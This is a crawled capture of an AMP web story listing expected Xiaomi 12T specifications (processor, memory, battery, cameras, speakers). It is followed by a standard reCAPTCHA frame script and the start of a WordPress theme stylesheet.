<span class="_df41d69"> AMOLED display .</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f6df60a7-edc8-4c59-8d74-fe5f331a14f1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-985fcce8-73e1-4a9d-9942-a14605ac24de [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9fff2066-82e7-4654-b55d-800a56300bc1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ba9fba9f-65d7-488d-a5d7-594877b18b67","keyframes":{"transform":["translate3d(-135.41667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-985fcce8-73e1-4a9d-9942-a14605ac24de" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-251c8f89-fdd5-4982-a291-ec956b5734bf"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9db7c3c"><div id="anim-9fff2066-82e7-4654-b55d-800a56300bc1" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1b82a2c0-0550-46ed-9c42-364298a9b9cf"><div class="_0c575ea fill"></div></div></div></div><div class="_d9bf68f"><div id="anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e" class="_75da10d animation-wrapper"><div id="anim-ba9fba9f-65d7-488d-a5d7-594877b18b67" class="_450e74d animation-wrapper"><div id="el-f01a4eaf-6f7a-4cfe-9284-8bec27c6c383" class="_12a9616"><h3 class="_48b7371 fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has a Snapdragon 8+</span>
<span class="_986283d"> Gen 1 CPU</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ea8554d8-9ab9-4074-ae47-07f1d30a7c3c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-17.045454402229268%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84101c00-75c2-4353-a0fe-8467a34851c7","keyframes":{"transform":["translate3d(0px, 153.22361%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8115f2c9-39d1-4a3f-865f-78e699f50e23","keyframes":{"transform":["translate3d(159.67743%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-8ca4c68e-c2e5-4819-b19e-814913859304"><div data-leaf-element="true" class="_d183b00"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_18e5a8e"><div id="anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5" class="_75da10d animation-wrapper"><div id="anim-84101c00-75c2-4353-a0fe-8467a34851c7" class="_c3a4b86 animation-wrapper"><div class="_89d52dd mask" id="el-683d96fa-0641-44bb-bb7b-8f0e2e45f34b"><div class="_339f726 fill"></div></div></div></div></div><div class="_fac1975"><div id="anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd" class="_75da10d animation-wrapper"><div id="anim-8115f2c9-39d1-4a3f-865f-78e699f50e23" class="_e71f088 animation-wrapper"><div id="el-5347ba70-cb75-4284-9076-d22aff32589e" class="_f8b8881"><h3 class="_48503ad fill text-wrapper"><span><span class="_986283d">Xiomi 12 T will have 12GB of RAM and at least 256GB of internal storage.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9572c050-9936-4119-adc0-7c8ebf2d99ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cece0923-b633-4114-a4e5-1c8bfc64287e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41fb205d-f221-4750-a970-81ae2a475ba4","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_add7faa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-cece0923-b633-4114-a4e5-1c8bfc64287e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e3e6d185-d27e-4e63-8f38-4a9a283ce2a8"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp" alt="Infinix" srcset="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a0610e7"><div class="_89d52dd mask" id="el-4a68ad4b-68c6-4279-95f4-c2dc54ac95ed"><div class="_8b56075 fill"></div></div></div><div class="_10a7cb8"><div id="anim-41fb205d-f221-4750-a970-81ae2a475ba4" class="_7989c52 animation-wrapper"><div id="el-99324536-1b7b-4797-9ec5-208a57de3760" class="_2467f1e"><h3 class="_08ce16d fill text-wrapper"><span><span class="_03aef86">The Xiaomi 12T Pro could come with a 5,000 mAh battery that supports 120W fast charging.</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="aa06835c-9988-43bf-8ddf-27fa97a453e0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1315071d-216e-404e-a355-4e2de5497987 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-66.18303526447343%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d","keyframes":{"transform":["translate3d(167.74195%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0358f623-edad-48bd-9cb2-92d075c560a5","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1315071d-216e-404e-a355-4e2de5497987" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e8cfb516-21ec-4225-88d7-f03f4c2a97ea"><div data-leaf-element="true" class="_0835d14"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a03988f"><div class="_89d52dd mask" id="el-8fe6a210-795b-4bd1-b2ff-0022804e5a6d"><div class="_cbb314c fill"></div></div></div><div class="_fabbf69"><div id="anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d" class="_3b92d72 animation-wrapper"><div id="anim-0358f623-edad-48bd-9cb2-92d075c560a5" class="_fb8db83 animation-wrapper"><div id="el-c7b97746-705c-4887-83cb-15f108ea0f1b" class="_2f21763"><h3 class="_d2c7a53 fill text-wrapper"><span><span class="_986283d">Xiaomi 12T is expected to include a 108MP triple rear camera configuration.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="434106a9-7ec9-4bfa-a012-cb7ce1bd380c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, -8.567308218017864%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc","keyframes":{"transform":["translate3d(-152.68818%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-82a187cc-dc3f-438d-84c5-991c162ede67","keyframes":{"transform":["rotateZ(-180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-eeef7c4a-e69e-48a0-95ed-6bf5aa1a9e3b"><div data-leaf-element="true" class="_abf076d"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 175vh, 388vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_27f1700"><div id="anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b" class="_75da10d animation-wrapper"><div id="anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7" class="_2e4d8ca animation-wrapper"><div class="_89d52dd mask" id="el-2f9c306a-2598-422d-a7a7-ccfa5dc7ef1b"><div class="_9be0c2c fill"></div></div></div></div></div><div class="_af590dc"><div id="anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc" class="_3b49a8d animation-wrapper"><div id="anim-82a187cc-dc3f-438d-84c5-991c162ede67" class="_c7e9d4b animation-wrapper"><div id="el-a43aeaa4-4528-4221-97ca-edf3fb72d927" class="_8d1b82f"><h2 class="_ab56384 fill text-wrapper"><span><span class="_0820bd0">Xiomi 12 T has  fabulous Rear Cameras</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5fc1176c-14ce-474d-a3cf-da3f35194ba2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6eb9991f-8e64-476e-b83c-c8060d32674b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, 8.857070399660675%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-be5b0def-4e3c-4e93-bd61-1389830c3e99","keyframes":{"transform":["translate3d(164.64089%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-522a51f1-8a2d-47c7-b381-99bec9e06be8","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41f79601-5d59-43a5-9659-087ea2e89012","keyframes":[{"offset":0,"transform":"translate3d(0, -703.74666%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -197.89356079200002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -67.278180696%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -25.264505094%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -10.978447896%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1e568ab page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-6eb9991f-8e64-476e-b83c-c8060d32674b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e0173c2f-11fc-4898-acbd-7f926495b85d"><div data-leaf-element="true" class="_960faf8"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-150x83.jpg 150w" sizes="(min-width: 1024px) 195vh, 433vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cd05561"><div id="anim-be5b0def-4e3c-4e93-bd61-1389830c3e99" class="_9fa7ea1 animation-wrapper"><div id="anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0" class="_75da10d animation-wrapper"><div id="anim-522a51f1-8a2d-47c7-b381-99bec9e06be8" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-73956499-ee8f-4acb-9abd-7869ce178005"><div class="_0cf614d fill"></div></div></div></div></div></div><div class="_3f097f4"><div id="anim-41f79601-5d59-43a5-9659-087ea2e89012" class="_2a4d6ee animation-wrapper"><div id="el-c47b154a-783e-4b64-b93a-d4e02e6f514b" class="_d886b6f"><h3 class="_892338c fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has Speakers with four stereo channels</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JjbR7LMCyAZwVngUZJL7lA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176718578');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0
body_size: 35328
content:
/*
Theme Name: SmartMag
Theme URI: https://smartmag.theme-sphere.com
Version: 9.2.0
Description: Designed by <a href="https://theme-sphere.com">ThemeSphere</a>
Author: ThemeSphere
Author URI: https://theme-sphere.com
Requires PHP: 7.0
License: ThemeForest Split Licence
License URI: https://themeforest.net/licenses/standard
Copyright: (c) 2023 ThemeSphere.
Text Domain: bunyad
*/
/*

1. =Resets & Default Elements
 1.1. =Typography/Elements
 1.2. =Main Helpers

2. =Global Structure
 2.1. =Grid

3. =Components & Blocks
4. =Header & Navigation
5. =Widgets

6. =Content
 6.1. =Single Post
 6.2. =Single & Other Pages

7. =Main Sidebar
8. =Footer
9. =Miscellaneous

*/
/**
 * 1. =Resets & Helpers
 * ----------------------------------------------------------------------------
 */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6,
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em,
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup,
menu, footer, header, nav, section, summary, time, mark, audio, video,
button, input, textarea {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font-size: 100%;
  font-family: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

ol,
ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

button,
input[type="submit"] {
  box-sizing: content-box;
  -webkit-appearance: none;
  cursor: pointer;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Normalize webkit search */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

input[type="search"] {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  img {
    min-height: 1px;
  }
}

/* Reset placeholder color */
::-webkit-input-placeholder {
  color: inherit;
}

::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
}

html {
  box-sizing: border-box;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

/**
 * 1.1. =Typography/Elements
 * ----------------------------------------------------------------------------
 */
:root {
  --body-font: "Public Sans", system-ui, sans-serif;
  --ui-font: var(--body-font);
  --text-font: var(--body-font);
  --title-font: var(--ui-font);
  --h-font: var(--ui-font);
  --text-size: 14px;
  --text-lh: 1.714;
  --main-width: 1200px;
  --grid-gutter: 36px;
  --wrap-padding: 35px;
  --boxed-pad: 45px;
  --sidebar-width: 33.3333333%;
  --sidebar-c-width: var(--sidebar-width);
  --sidebar-pad: 38px;
  --sidebar-c-pad: var(--sidebar-pad);
  --c-sidebar-sep: var(--c-separator2);
  --max-width-md: 680px;
  --title-size-xs: 14px;
  --title-size-s: 16px;
  --title-size-n: 18px;
  --title-size-m: 20px;
  --title-size-l: 25px;
  --title-size-xl: 30px;
  --title-fw-semi: 600;
  --title-fw-bold: 700;
  --grid-p-title: var(--title-size-m);
  --grid-sm-p-title: var(--title-size-s);
